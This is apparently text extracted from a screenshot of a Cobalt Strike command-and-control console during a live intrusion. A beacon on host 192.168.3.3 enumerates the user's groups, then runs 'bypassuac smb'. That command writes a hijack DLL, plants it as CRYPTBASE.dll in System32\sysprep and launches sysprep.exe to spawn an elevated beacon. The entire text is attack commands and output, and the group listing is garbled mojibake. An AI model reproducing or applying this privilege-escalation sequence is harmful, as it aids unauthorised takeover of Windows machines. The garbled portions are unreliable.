 Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
external internal user com
192.168.3.3 □□ 192.168.3.3 yesi * YES
117.24.151.138 192.168.3.3 yesi YES
Event Log X Beacon 192.168.3.3@3548 X
beacon> shell whoami/groups
[*] Tasked beacon to run: whoami/groups
[+] host called home, sent: 21 bytes
[+] received output:
×éÐÅÏ¢
×éÃû ÀàÐÍ SID ÊôÐÔ
Everyone ÒÑÖª×é S-1-1-0 ±ØÐèµÄ×é, ÆôÓÃÓÚÄ¬ÈÏ, ÆôÓÃµÄ×é
NT AUTHORITY\ S-1-5-114
BUILTIN\Administrators ±ðÃû S-1-5-32-544
BUILTIN\Users ±ðÃû S-1-5-32-545 ±ØÐèµÄ×é, ÆôÓÃÓÚÄ¬ÈÏ, ÆôÓÃµÄ×é
NT AUTHORITY\INTERACTIVE ÒÑÖª×é S-1-5-4 ±ØÐèµÄ×é, ÆôÓÃÓÚÄ¬ÈÏ, ÆôÓÃµÄ×é
¿ØÖÆÌ¨µÇÂ¼ ÒÑÖª×é S-1-2-1 ±ØÐèµÄ×é, ÆôÓÃÓÚÄ¬ÈÏ, ÆôÓÃµÄ×é
NT AUTHORITY\Authenticated Users ÒÑÖª×é S-1-5-11 ±ØÐèµÄ×é, ÆôÓÃÓÚÄ¬ÈÏ, ÆôÓÃµÄ×é
NT AUTHORITY\This Organization ÒÑÖª×é S-1-5-15 ±ØÐèµÄ×é, ÆôÓÃÓÚÄ¬ÈÏ, ÆôÓÃµÄ×é
NT AUTHORITY\±¾µØÕÊ»§ ÒÑÖª×é S-1-5-113 ±ØÐèµÄ×é, ÆôÓÃÓÚÄ¬ÈÏ, ÆôÓÃµÄ×é
LOCAL ÒÑÖª×é S-1-2-0 ±ØÐèµÄ×é, ÆôÓÃÓÚÄ¬ÈÏ, ÆôÓÃµÄ×é
NT AUTHORITY\NTLM Authentication ÒÑÖª×é S-1-5-64-10 ±ØÐèµÄ×é, ÆôÓÃÓÚÄ¬ÈÏ, ÆôÓÃµÄ×é
Mandatory Label\Medium Mandatory Level ±êÇ© S-1-16-8192 ±ØÐèµÄ×é, ÆôÓÃÓÚÄ¬ÈÏ, ÆôÓÃµÄ×é
beacon> bypassuac smb
[*] Tasked beacon to spawn windows/beacon_smb/bind_pipe (127.0.0.1:4444) in a high integrity process
[+] host called home, sent: 318612 bytes
[+] established link to child beacon: 192.168.3.3
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\yesi\AppData\Local\Temp\99cc.dll'
[+] Privileged file copy success! C:\Windows\System32\sysprep\CRYPTBASE.dll
[+] C:\Windows\System32\sysprep\sysprep.exe ran and exited.
[*] Cleanup successful